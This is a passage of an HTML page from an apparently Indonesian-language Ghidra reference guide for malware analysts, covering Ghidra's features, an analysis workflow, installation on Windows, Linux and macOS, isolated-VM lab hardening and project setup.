            <li><strong>Function naming &amp; annotation</strong> — Beri nama meaningful pada fungsi yang belum
              dikenali.</li>
            <li><strong>Data type recovery</strong> — Rekonstruksi struct, class, dan custom data type.</li>
            <li><strong>Calling convention analysis</strong> — Identifikasi parameter dan return value fungsi.</li>
            <li><strong>Obfuscation reversal</strong> — Decode string encryption, API hashing, dan control flow
              flattening.</li>
            <li><strong>Config extraction</strong> — Lokasi dan decode embedded configuration malware.</li>
          </ul>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">🤖 Automation &amp; Scripting</span>
          <span class="accordion-badge">Power</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <ul>
            <li><strong>Batch analysis</strong> — Proses ribuan sample secara otomatis via Ghidra Headless Analyzer.
            </li>
            <li><strong>IOC extraction script</strong> — Otomasi ekstraksi domain, IP, registry key dari binary.</li>
            <li><strong>Auto-renaming</strong> — Script untuk rename fungsi berdasarkan pattern yang diketahui.</li>
            <li><strong>YARA rule generation</strong> — Generate signature dari byte pattern yang ditemukan.</li>
            <li><strong>Malware family classification</strong> — Bandingkan fungsi hash antar sample untuk clustering.
            </li>
          </ul>
        </div>
      </div>

      <!-- 1.4 RE Workflow -->
      <h2 id="intro-workflow">1.4 Reverse Engineering Workflow Overview</h2>
      <p>Berikut adalah high-level workflow standard dalam malware analysis menggunakan Ghidra:</p>

      <div class="workflow-wrap">
        <div class="workflow-steps">
          <div class="wstep"><span class="wstep-num">01</span><span class="wstep-label">Triage</span>file
            type<br>hashes</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">02</span><span class="wstep-label">Import</span>ke
            Ghidra<br>project</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">03</span><span class="wstep-label">Auto Analysis</span>PE
            parsing<br>disasm</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">04</span><span class="wstep-label">Static
              RE</span>strings<br>imports</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">05</span><span class="wstep-label">Deep
              Dive</span>decompile<br>trace</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">06</span><span class="wstep-label">IOC
              Extract</span>indicators<br>config</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">07</span><span class="wstep-label">Report</span>findings<br>YARA
          </div>
        </div>
      </div>

      <!-- SVG Diagram: Malware Analysis Overview -->
      <h2 id="intro-diagram">1.5 Malware Analysis Flow Diagram</h2>
      <div class="diagram-wrap">
        <svg width="700" height="320" viewBox="0 0 700 320" xmlns="http://www.w3.org/2000/svg"
          style="max-width:100%;height:auto;">
          <defs>
            <marker id="arr" markerWidth="8" markerHeight="8" refX="6" refY="3" orient="auto">
              <path d="M0,0 L0,6 L8,3 z" fill="#00d4ff" />
            </marker>
            <filter id="glow-f">
              <feGaussianBlur stdDeviation="2" result="coloredBlur" />
              <feMerge>
                <feMergeNode in="coloredBlur" />
                <feMergeNode in="SourceGraphic" />
              </feMerge>
            </filter>
          </defs>

          <!-- Background -->
          <rect width="700" height="320" fill="#0f1117" rx="8" />

          <!-- Title -->
          <text x="350" y="22" text-anchor="middle" fill="#8892a4" font-size="11" font-family="monospace">MALWARE
            ANALYSIS FLOW</text>

          <!-- Sample input -->
          <rect x="20" y="45" width="100" height="44" rx="5" fill="#13161e" stroke="#2a3050" stroke-width="1" />
          <text x="70" y="63" text-anchor="middle" fill="#00d4ff" font-size="10" font-family="monospace">SAMPLE</text>
          <text x="70" y="79" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">.exe /
            .dll</text>

          <!-- Arrow -->
          <line x1="120" y1="67" x2="148" y2="67" stroke="#00d4ff" stroke-width="1.5" marker-end="url(#arr)" />

          <!-- Triage -->
          <rect x="150" y="45" width="100" height="44" rx="5" fill="#13161e" stroke="#00d4ff" stroke-width="1"
            filter="url(#glow-f)" />
          <text x="200" y="63" text-anchor="middle" fill="#00d4ff" font-size="10" font-family="monospace"
            font-weight="bold">TRIAGE</text>
          <text x="200" y="79" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">hash ·
            strings</text>

          <!-- Arrow -->
          <line x1="250" y1="67" x2="278" y2="67" stroke="#00d4ff" stroke-width="1.5" marker-end="url(#arr)" />

          <!-- Ghidra Import -->
          <rect x="280" y="45" width="100" height="44" rx="5" fill="#13161e" stroke="#00d4ff" stroke-width="1"
            filter="url(#glow-f)" />
          <text x="330" y="63" text-anchor="middle" fill="#00d4ff" font-size="10" font-family="monospace"
            font-weight="bold">GHIDRA</text>
          <text x="330" y="79" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">import ·
            analyze</text>

          <!-- Arrow right -->
          <line x1="380" y1="67" x2="408" y2="67" stroke="#00d4ff" stroke-width="1.5" marker-end="url(#arr)" />

          <!-- Static Analysis -->
          <rect x="410" y="45" width="100" height="44" rx="5" fill="#13161e" stroke="#9d4edd" stroke-width="1" />
          <text x="460" y="63" text-anchor="middle" fill="#9d4edd" font-size="10" font-family="monospace"
            font-weight="bold">STATIC RE</text>
          <text x="460" y="79" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">decompile ·
            xref</text>

          <!-- Arrow right -->
          <line x1="510" y1="67" x2="538" y2="67" stroke="#00d4ff" stroke-width="1.5" marker-end="url(#arr)" />

          <!-- Report -->
          <rect x="540" y="45" width="100" height="44" rx="5" fill="#13161e" stroke="#00ff88" stroke-width="1" />
          <text x="590" y="63" text-anchor="middle" fill="#00ff88" font-size="10" font-family="monospace"
            font-weight="bold">FINDINGS</text>
          <text x="590" y="79" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">IOC · YARA ·
            report</text>

          <!-- Divider -->
          <line x1="20" y1="110" x2="680" y2="110" stroke="#1e2436" stroke-width="1" stroke-dasharray="4,4" />
          <text x="350" y="124" text-anchor="middle" fill="#4a5568" font-size="10" font-family="monospace">GHIDRA
            ANALYSIS SUBSYSTEMS</text>

          <!-- Sub boxes row -->
          <!-- Disassembler -->
          <rect x="20" y="135" width="120" height="50" rx="5" fill="#13161e" stroke="#2a3050" stroke-width="1" />
          <text x="80" y="154" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
            font-weight="bold">Disassembler</text>
          <text x="80" y="170" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">machine →
            asm</text>

          <!-- Decompiler -->
          <rect x="155" y="135" width="120" height="50" rx="5" fill="#13161e" stroke="#2a3050" stroke-width="1" />
          <text x="215" y="154" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
            font-weight="bold">Decompiler</text>
          <text x="215" y="170" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">asm →
            pseudo-C</text>

          <!-- Symbol Tree -->
          <rect x="290" y="135" width="120" height="50" rx="5" fill="#13161e" stroke="#2a3050" stroke-width="1" />
          <text x="350" y="154" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
            font-weight="bold">Symbol Tree</text>
          <text x="350" y="170" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">func ·
            imports · exports</text>

          <!-- Data Type Mgr -->
          <rect x="425" y="135" width="120" height="50" rx="5" fill="#13161e" stroke="#2a3050" stroke-width="1" />
          <text x="485" y="154" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
            font-weight="bold">Data Types</text>
          <text x="485" y="170" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">struct ·
            typedef</text>

          <!-- Script Mgr -->
          <rect x="560" y="135" width="120" height="50" rx="5" fill="#13161e" stroke="#2a3050" stroke-width="1" />
          <text x="620" y="154" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
            font-weight="bold">Script Mgr</text>
          <text x="620" y="170" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">Java /
            Python</text>

          <!-- Bottom: threat intelligence outputs -->
          <line x1="20" y1="205" x2="680" y2="205" stroke="#1e2436" stroke-width="1" stroke-dasharray="4,4" />
          <text x="350" y="219" text-anchor="middle" fill="#4a5568" font-size="10" font-family="monospace">ANALYST
            OUTPUTS</text>

          <!-- Output boxes -->
          <rect x="20" y="230" width="90" height="36" rx="4" fill="rgba(255,51,102,0.08)" stroke="rgba(255,51,102,0.3)"
            stroke-width="1" />
          <text x="65" y="252" text-anchor="middle" fill="#ff3366" font-size="9" font-family="monospace"
            font-weight="bold">IOC Report</text>

          <rect x="125" y="230" width="90" height="36" rx="4" fill="rgba(0,255,136,0.06)" stroke="rgba(0,255,136,0.25)"
            stroke-width="1" />
          <text x="170" y="252" text-anchor="middle" fill="#00ff88" font-size="9" font-family="monospace"
            font-weight="bold">YARA Rules</text>

          <rect x="230" y="230" width="90" height="36" rx="4" fill="rgba(0,212,255,0.06)" stroke="rgba(0,212,255,0.25)"
            stroke-width="1" />
          <text x="275" y="252" text-anchor="middle" fill="#00d4ff" font-size="9" font-family="monospace"
            font-weight="bold">Config Dump</text>

          <rect x="335" y="230" width="100" height="36" rx="4" fill="rgba(157,78,221,0.08)"
            stroke="rgba(157,78,221,0.25)" stroke-width="1" />
          <text x="385" y="252" text-anchor="middle" fill="#9d4edd" font-size="9" font-family="monospace"
            font-weight="bold">Family Tag</text>

          <rect x="450" y="230" width="100" height="36" rx="4" fill="rgba(255,107,53,0.08)"
            stroke="rgba(255,107,53,0.25)" stroke-width="1" />
          <text x="500" y="252" text-anchor="middle" fill="#ff6b35" font-size="9" font-family="monospace"
            font-weight="bold">Behavior Map</text>

          <rect x="565" y="230" width="115" height="36" rx="4" fill="rgba(255,209,102,0.07)"
            stroke="rgba(255,209,102,0.25)" stroke-width="1" />
          <text x="623" y="252" text-anchor="middle" fill="#ffd166" font-size="9" font-family="monospace"
            font-weight="bold">Analyst Report</text>

          <!-- Footer note -->
          <text x="350" y="300" text-anchor="middle" fill="#4a5568" font-size="9"
            font-family="monospace">ghidra-reference-guide · §01 · edu only</text>
        </svg>
      </div>

      <!-- 1.5 Kapan menggunakan Ghidra -->
      <h2 id="intro-usecases">1.6 Use Cases Nyata</h2>

      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>Persona</th>
              <th>Use Case</th>
              <th>Ghidra Feature</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>Malware Analyst</td>
              <td>Reverse unknown malware sample, ekstrak IOC, identifikasi family</td>
              <td>Decompiler, String Search, Import Analysis</td>
            </tr>
            <tr>
              <td>DFIR Practitioner</td>
              <td>Analisis malware dari incident, rekonstruksi timeline</td>
              <td>Function tracing, Bookmark, Annotation</td>
            </tr>
            <tr>
              <td>CTF Player</td>
              <td>Reverse crackme, solve keygen challenge, binary exploitation</td>
              <td>Decompiler, Patch bytes, Script</td>
            </tr>
            <tr>
              <td>Security Researcher</td>
              <td>Vuln discovery di closed-source software, protocol RE</td>
              <td>Headless, Diff, Data Type Manager</td>
            </tr>
            <tr>
              <td>Threat Intelligence</td>
              <td>Clustering malware family, TTP mapping, campaign tracking</td>
              <td>Scripting API, Headless Batch Analysis</td>
            </tr>
          </tbody>
        </table>
      </div>

      <!-- Tip -->
      <div class="callout tip">
        <span class="callout-icon">💡</span>
        <div class="callout-body">
          <strong>Analyst Tip</strong>
          <p>Ghidra sangat powerful untuk analisis malware open-source (ketersediaan symbol/debug info). Namun untuk
            stripped binary komersial, kombinasikan dengan FLOSS (FLARE Obfuscated String Solver), pestudio untuk
            triage awal, dan x64dbg untuk dynamic analysis.</p>
        </div>
      </div>

      <!-- 1.6 Keterbatasan -->
      <h2 id="intro-limitations">1.7 Keterbatasan Ghidra</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">⚠️ Common Pitfalls &amp; Keterbatasan</span>
          <span class="accordion-badge">Penting</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <ul>
            <li><strong>Startup time lambat</strong> — Ghidra berbasis Java (JVM), startup dan auto-analysis bisa
              memakan waktu lama untuk binary besar (&gt;50MB).</li>
            <li><strong>Memory hungry</strong> — Default heap 768MB sering tidak cukup. Edit <code>ghidraRun</code> /
              <code>analyzeHeadless</code> untuk <code>-Xmx4g</code>.
            </li>
            <li><strong>False positives pada decompiler</strong> — Decompiler Ghidra kadang salah menginterpretasi
              code pattern, terutama pada obfuscated atau hand-crafted assembly. Selalu verifikasi dengan listing
              view.</li>
            <li><strong>Tidak ada debugger built-in</strong> — Ghidra tidak memiliki debugger terintegrasi (berbeda
              dengan IDA Pro dengan WinDbg bridge). Gunakan x64dbg/WinDbg untuk dynamic analysis terpisah.</li>
            <li><strong>Plugin ecosystem lebih kecil dari IDA</strong> — Meskipun berkembang pesat, plugin Ghidra
              belum setingkat IDA untuk beberapa niche task (e.g., FLIRT signature parity).</li>
            <li><strong>Collaborative memerlukan server</strong> — Fitur shared project membutuhkan setup Ghidra
              Server terpisah.</li>
          </ul>
        </div>
      </div>

      <div class="callout warn">
        <span class="callout-icon">⚠️</span>
        <div class="callout-body">
          <strong>Peringatan Penting</strong>
          <p>Jangan pernah membuka malware sample di host machine utama Anda. Selalu gunakan <strong>isolated
              VM</strong> yang di-snapshot sebelum analisis, preferably tanpa koneksi internet aktif. Ghidra sendiri
            aman digunakan untuk static analysis, namun binary yang dianalisis bisa saja memiliki anti-VM atau trigger
            melalui metode lain.</p>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 01 -->

    <!-- ============================================================
     SECTION 02 — INSTALASI & SETUP ENVIRONMENT
     ============================================================ -->
    <section class="section" id="sec-install">
      <div class="section-header">
        <span class="section-number">// 02 &mdash; Instalasi &amp; Setup</span>
        <h1 class="section-title">Instalasi &amp; Setup Environment</h1>
      </div>

      <!-- 2.1 Java Requirements -->
      <h2 id="install-java">2.1 Java Requirements</h2>
      <p>Ghidra berjalan di atas JVM. Versi Java yang dibutuhkan bervariasi per versi Ghidra:</p>

      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>Ghidra Version</th>
              <th>Java Required</th>
              <th>Catatan</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>11.x (latest stable)</td>
              <td><strong>JDK 21</strong> (LTS)</td>
              <td>Recommended. Gunakan Eclipse Temurin / Adoptium</td>
            </tr>
            <tr>
              <td>10.x</td>
              <td>JDK 17</td>
              <td>Masih support di beberapa distro</td>
            </tr>
            <tr>
              <td>9.x dan lama</td>
              <td>JDK 11</td>
              <td>Legacy, tidak direkomendasikan</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="callout tip">
        <span class="callout-icon">💡</span>
        <div class="callout-body">
          <strong>Rekomendasi JDK</strong>
          <p>Gunakan <strong>Eclipse Temurin (Adoptium)</strong> bukan Oracle JDK untuk menghindari lisensi issue.
            Download di <code>adoptium.net</code>. Pastikan <code>JAVA_HOME</code> environment variable diset dengan
            benar.</p>
        </div>
      </div>

      <!-- Tab: OS Installation -->
      <h2 id="install-os">2.2 Instalasi per Platform</h2>

      <!-- Tab wrapper -->
      <div class="os-tabs">
        <div class="os-tab-btns">
          <button class="os-tab-btn active" onclick="switchOSTab(this,'win')">🪟 Windows</button>
          <button class="os-tab-btn" onclick="switchOSTab(this,'linux')">🐧 Linux</button>
          <button class="os-tab-btn" onclick="switchOSTab(this,'mac')">🍎 macOS</button>
        </div>

        <!-- WINDOWS -->
        <div class="os-tab-content" id="tab-win">
          <h3 id="install-windows">Windows Installation</h3>

          <div class="accordion">
            <div class="accordion-header open">
              <span class="accordion-title">Step 1 — Install JDK 21</span>
              <span class="accordion-badge">Required</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body open">
              <ol>
                <li>Download <strong>Temurin JDK 21</strong> dari <code>https://adoptium.net</code> → pilih Windows
                  x64 MSI installer.</li>
                <li>Jalankan installer, centang opsi <strong>"Set JAVA_HOME variable"</strong> dan <strong>"Add to
                    PATH"</strong>.</li>
                <li>Verifikasi di Command Prompt:</li>
              </ol>
              <div class="code-block">
                <div class="code-header"><span class="code-lang">cmd</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content">java -version
<span class="tok-cmt"># Output yang diharapkan:</span>
<span class="tok-cmt"># openjdk version "21.x.x" ...</span>

echo %JAVA_HOME%
<span class="tok-cmt"># C:\Program Files\Eclipse Adoptium\jdk-21.x.x.x-hotspot</span></pre>
              </div>
            </div>
          </div>

          <div class="accordion">
            <div class="accordion-header">
              <span class="accordion-title">Step 2 — Download &amp; Extract Ghidra</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body">
              <ol>
                <li>Download Ghidra release terbaru dari
                  <code>https://github.com/NationalSecurityAgency/ghidra/releases</code>
                </li>
                <li>Extract ZIP ke direktori pilihan, misalnya <code>C:\Tools\ghidra_11.x</code></li>
                <li>Jangan letakkan di path dengan spasi (misal <code>Program Files</code>) untuk menghindari issue.
                </li>
              </ol>
              <div class="code-block">
                <div class="code-header"><span class="code-lang">powershell</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content"><span class="tok-cmt"># Verifikasi hash SHA-256 setelah download</span>
Get-FileHash ghidra_11.x_PUBLIC_202xxxxx.zip -Algorithm SHA256 | Select-Object Hash

<span class="tok-cmt"># Bandingkan dengan hash di GitHub releases page</span></pre>
              </div>
            </div>
          </div>

          <div class="accordion">
            <div class="accordion-header">
              <span class="accordion-title">Step 3 — Launch Ghidra</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body">
              <div class="code-block">
                <div class="code-header"><span class="code-lang">cmd</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content">cd C:\Tools\ghidra_11.x
ghidraRun.bat

<span class="tok-cmt"># Untuk meningkatkan heap memory (penting untuk binary besar):</span>
<span class="tok-cmt"># Edit support\launch.properties</span>
<span class="tok-cmt"># Ubah: VMARGS=-Xmx768M  →  VMARGS=-Xmx4G</span></pre>
              </div>
              <div class="callout tip">
                <span class="callout-icon">💡</span>
                <div class="callout-body">
                  <strong>Tips Windows</strong>
                  <p>Buat shortcut ke <code>ghidraRun.bat</code> di Desktop. Untuk analisis malware, jalankan Ghidra
                    dari dalam VM terisolasi, bukan host machine.</p>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- LINUX -->
        <div class="os-tab-content" id="tab-linux" style="display:none;">
          <h3 id="install-linux">Linux Installation</h3>

          <div class="accordion">
            <div class="accordion-header open">
              <span class="accordion-title">Ubuntu / Debian — Install JDK &amp; Ghidra</span>
              <span class="accordion-badge">apt</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body open">
              <div class="code-block">
                <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content"><span class="tok-cmt"># Install JDK 21</span>
sudo apt update
sudo apt install -y openjdk-21-jdk

<span class="tok-cmt"># Verifikasi</span>
java -version

<span class="tok-cmt"># Set JAVA_HOME (tambahkan ke ~/.bashrc atau ~/.zshrc)</span>
<span class="tok-kw">export</span> JAVA_HOME=<span class="tok-str">/usr/lib/jvm/java-21-openjdk-amd64</span>
<span class="tok-kw">export</span> PATH=<span class="tok-str">"$JAVA_HOME/bin:$PATH"</span>

<span class="tok-cmt"># Download Ghidra</span>
wget https://github.com/NationalSecurityAgency/ghidra/releases/download/Ghidra_11.x.x_build/ghidra_11.x.x_PUBLIC_202xxxxx.zip

<span class="tok-cmt"># Verifikasi hash</span>
sha256sum ghidra_11.x.x_PUBLIC_202xxxxx.zip

<span class="tok-cmt"># Extract</span>
unzip ghidra_11.x.x_PUBLIC_202xxxxx.zip -d ~/tools/

<span class="tok-cmt"># Launch</span>
cd ~/tools/ghidra_11.x.x_PUBLIC
./ghidraRun</pre>
              </div>
            </div>
          </div>

          <div class="accordion">
            <div class="accordion-header">
              <span class="accordion-title">Arch Linux / BlackArch / Kali</span>
              <span class="accordion-badge">pacman / apt</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body">
              <div class="code-block">
                <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content"><span class="tok-cmt"># Arch Linux (AUR)</span>
yay -S ghidra

<span class="tok-cmt"># Kali Linux (sudah tersedia di repo)</span>
sudo apt install ghidra

<span class="tok-cmt"># BlackArch</span>
sudo pacman -S ghidra

<span class="tok-cmt"># Launch setelah install via package manager</span>
ghidra</pre>
              </div>
              <div class="callout warn">
                <span class="callout-icon">⚠️</span>
                <div class="callout-body">
                  <strong>Versi Package Manager</strong>
                  <p>Ghidra dari distro repository mungkin bukan versi terbaru. Untuk fitur terkini, disarankan
                    install manual dari GitHub releases.</p>
                </div>
              </div>
            </div>
          </div>

          <div class="accordion">
            <div class="accordion-header">
              <span class="accordion-title">Optimasi Memory di Linux</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body">
              <div class="code-block">
                <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content"><span class="tok-cmt"># Edit launch.properties untuk meningkatkan heap</span>
nano ~/tools/ghidra_11.x/support/launch.properties

<span class="tok-cmt"># Ubah baris:</span>
<span class="tok-str">VMARGS=-Xmx768M</span>
<span class="tok-cmt"># Menjadi (sesuaikan dengan RAM yang tersedia):</span>
<span class="tok-str">VMARGS=-Xmx4G</span>

<span class="tok-cmt"># Untuk sistem dengan RAM 8GB, gunakan maksimal 4G</span>
<span class="tok-cmt"># Untuk sistem dengan RAM 16GB+, bisa sampai 8G</span></pre>
              </div>
            </div>
          </div>
        </div>

        <!-- MACOS -->
        <div class="os-tab-content" id="tab-mac" style="display:none;">
          <h3 id="install-macos">macOS Installation</h3>

          <div class="accordion">
            <div class="accordion-header open">
              <span class="accordion-title">macOS — Homebrew Method (Recommended)</span>
              <span class="accordion-badge">brew</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body open">
              <div class="code-block">
                <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content"><span class="tok-cmt"># Install Homebrew jika belum ada</span>
/bin/bash -c <span class="tok-str">"$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/HEAD/install.sh)"</span>

<span class="tok-cmt"># Install JDK 21 via Homebrew</span>
brew install --cask temurin@21

<span class="tok-cmt"># Set JAVA_HOME (tambahkan ke ~/.zshrc atau ~/.bash_profile)</span>
<span class="tok-kw">export</span> JAVA_HOME=<span class="tok-str">$(/usr/libexec/java_home -v 21)</span>
<span class="tok-kw">export</span> PATH=<span class="tok-str">"$JAVA_HOME/bin:$PATH"</span>

<span class="tok-cmt"># Install Ghidra via Homebrew Cask</span>
brew install --cask ghidra

<span class="tok-cmt"># Atau install manual</span>
curl -LO https://github.com/NationalSecurityAgency/ghidra/releases/download/...
unzip ghidra_*.zip -d ~/tools/
cd ~/tools/ghidra_11.x
./ghidraRun</pre>
              </div>
            </div>
          </div>

          <div class="accordion">
            <div class="accordion-header">
              <span class="accordion-title">macOS Apple Silicon (M1/M2/M3)</span>
              <span class="accordion-badge">ARM64</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body">
              <div class="code-block">
                <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content"><span class="tok-cmt"># Install JDK ARM64 native untuk performa terbaik</span>
brew install --cask temurin@21

<span class="tok-cmt"># Verifikasi arsitektur JVM</span>
java -XshowSettings:all -version 2>&amp;1 | grep os.arch
<span class="tok-cmt"># Harusnya: os.arch = aarch64</span>

<span class="tok-cmt"># Ghidra berjalan native di Apple Silicon sejak v10.2+</span>
<span class="tok-cmt"># Perlu ROSETTA untuk beberapa binary x86 yang dianalisis</span>

<span class="tok-cmt"># Jika ada masalah launch:</span>
xattr -d com.apple.quarantine ghidraRun</pre>
              </div>
              <div class="callout warn">
                <span class="callout-icon">⚠️</span>
                <div class="callout-body">
                  <strong>Gatekeeper Block</strong>
                  <p>macOS mungkin memblokir Ghidra karena bukan dari App Store. Klik kanan → Open, atau jalankan
                    <code>xattr -rd com.apple.quarantine /path/to/ghidra</code> untuk menghapus quarantine flag.
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div><!-- end os-tabs -->

      <!-- 2.3 Verifikasi Instalasi -->
      <h2 id="install-verify">2.3 Verifikasi Instalasi</h2>
      <div class="code-block">
        <div class="code-header"><span class="code-lang">bash / cmd</span><button class="copy-btn">Copy</button></div>
        <pre class="code-content"><span class="tok-cmt"># Cek versi Java</span>
java -version

<span class="tok-cmt"># Cek apakah Ghidra bisa dijalankan headless (tanpa GUI)</span>
<span class="tok-cmt"># Linux/macOS:</span>
./support/analyzeHeadless --help

<span class="tok-cmt"># Windows:</span>
support\analyzeHeadless.bat --help

<span class="tok-cmt"># Output yang diharapkan: usage message dari analyzeHeadless</span></pre>
      </div>

      <!-- 2.4 VM Setup -->
      <h2 id="install-vm">2.4 Safe Malware Lab — VM Setup</h2>
      <div class="callout danger">
        <span class="callout-icon">🚨</span>
        <div class="callout-body">
          <strong>CRITICAL: Jangan Analisis Malware di Host Machine</strong>
          <p>Selalu gunakan isolated VM untuk analisis malware aktif. Static analysis di Ghidra relatif aman, namun
            tetap jalankan di VM sebagai best practice — terutama jika binary akan dieksekusi untuk dynamic analysis
            lanjutan.</p>
        </div>
      </div>

      <div class="grid-2">
        <div class="feature-card">
          <div class="feature-card-icon">🖥</div>
          <div class="feature-card-title">VMware Workstation / Fusion</div>
          <div class="feature-card-desc">Pilihan terbaik untuk lab. Snapshot support excellent. NAT network isolation
            mudah dikonfigurasi. Tersedia versi gratis (Player).</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">📦</div>
          <div class="feature-card-title">VirtualBox</div>
          <div class="feature-card-desc">Free &amp; open source. Snapshot support tersedia. Sedikit lebih lambat
            dibanding VMware. Cocok untuk budget terbatas.</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">🔒</div>
          <div class="feature-card-title">REMnux</div>
          <div class="feature-card-desc">Distro Linux khusus malware analysis. Sudah pre-installed: Ghidra, FLOSS,
            Capa, Radare2, dll. Download: remnux.org</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">🛡</div>
          <div class="feature-card-title">FlareVM</div>
          <div class="feature-card-desc">Windows-based malware analysis VM oleh FLARE team Mandiant. Script PowerShell
            untuk setup otomatis. Tersedia di GitHub.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">🔒 VM Hardening Checklist untuk Malware Lab</span>
          <span class="accordion-badge">Security</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Item</th>
                  <th>Aksi</th>
                  <th>Prioritas</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Network Isolation</td>
                  <td>Set adapter ke Host-Only atau isolated NAT. Matikan koneksi ke internet saat eksekusi malware
                    aktif.</td>
                  <td><span class="tag tag-red">Critical</span></td>
                </tr>
                <tr>
                  <td>Snapshot sebelum analisis</td>
                  <td>Selalu ambil clean snapshot sebelum membuka sample. Restore setelah setiap sesi.</td>
                  <td><span class="tag tag-red">Critical</span></td>
                </tr>
                <tr>
                  <td>Shared Folder</td>
                  <td>Nonaktifkan shared folder antara host dan VM saat analisis malware aktif.</td>
                  <td><span class="tag tag-orange">High</span></td>
                </tr>
                <tr>
                  <td>Clipboard Sharing</td>
                  <td>Nonaktifkan atau batasi clipboard sharing antara host dan VM.</td>
                  <td><span class="tag tag-orange">High</span></td>
                </tr>
                <tr>
                  <td>VM Tools / Guest Additions</td>
                  <td>Nonaktifkan jika tidak diperlukan — beberapa malware mendeteksi ini.</td>
                  <td><span class="tag tag-yellow">Medium</span></td>
                </tr>
                <tr>
                  <td>Fake environment artifacts</td>
                  <td>Beri hostname, username, dan MAC address yang "normal" (bukan default VM). Buat fake user
                    documents.</td>
                  <td><span class="tag tag-yellow">Medium</span></td>
                </tr>
                <tr>
                  <td>Anti-VM detection bypass</td>
                  <td>Gunakan tools seperti Pafish untuk mengecek apakah VM terdeteksi, lalu patch environment sesuai
                    kebutuhan.</td>
                  <td><span class="tag tag-cyan">Info</span></td>
                </tr>
                <tr>
                  <td>Logging &amp; Monitoring</td>
                  <td>Aktifkan Process Monitor, Wireshark (di host/mirror), dan event logging sebelum eksekusi.</td>
                  <td><span class="tag tag-green">Best Practice</span></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 2.5 Ghidra Project Setup -->
      <h2 id="install-project">2.5 Setup Ghidra Project Pertama</h2>
      <p>Setelah Ghidra terbuka, langkah pertama adalah membuat <strong>Project</strong>. Project adalah container
        yang menyimpan semua hasil analisis, annotation, dan script untuk satu atau lebih binary terkait.</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">📁 Membuat Project Baru</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <ol>
            <li>Buka Ghidra → Tampil <strong>Project Manager</strong> window.</li>
            <li><strong>File → New Project</strong> (atau <code>Ctrl+N</code>).</li>
            <li>Pilih <strong>Non-Shared Project</strong> (untuk solo analysis) atau <strong>Shared Project</strong>
              (untuk kolaborasi tim dengan Ghidra Server).</li>
            <li>Pilih direktori penyimpanan dan beri nama project (misal: <code>malware-2026-05-campaign</code>).</li>
            <li>Klik <strong>Finish</strong>.</li>
          </ol>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Naming Convention</strong>
              <p>Beri nama project dengan format <code>YYYY-MM-[campaign/family/ticket]</code> agar mudah diorganisir.
                Satu project bisa berisi banyak binary terkait dari satu kampanye atau malware family.</p>
            </div>
          </div>
        </div>
      </div>

